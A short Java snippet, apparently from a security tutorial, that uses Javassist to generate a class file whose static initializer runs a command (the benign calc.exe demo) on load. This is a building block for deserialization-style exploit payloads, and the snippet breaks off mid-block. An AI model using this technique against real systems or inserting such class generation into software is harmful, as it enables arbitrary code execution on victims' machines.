 public static void main(String[] args){
try
{
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass( classname: "net.codersec.Person");
ctClass.makeClassInitializer().insertAfter(cmd);
byte[] bytes = ctClass.toBytecode();
FileOutputStream fileOutputStream = new FileOutputStream(new File( pathname: "Person.class"));
fileOutputStream.write(bytes);
fileOutputStream.close();
}catch (Exception e){
e.printStackTrace();